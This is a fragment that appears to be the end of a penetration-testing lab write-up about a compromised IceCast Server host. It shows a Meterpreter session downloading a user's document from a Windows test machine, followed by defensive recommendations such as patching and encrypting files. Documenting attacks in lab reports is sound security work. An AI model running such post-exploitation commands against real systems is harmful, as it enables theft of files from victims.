 meterpreter > download 'c:\Users\IEUser\Documents\Drinks.recipe.txt'
[*] Downloading: c:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
[*] Downloaded 48.00 B of 48.00 B (100.0%): c:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
[*] download   : c:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
meterpreter >
4. Recommendations
1. Immediately update to the latest version of IceCast Server.
2. More complex filenames-not obvious names
3. Encrypt sensitive files
4. Block outside connections into server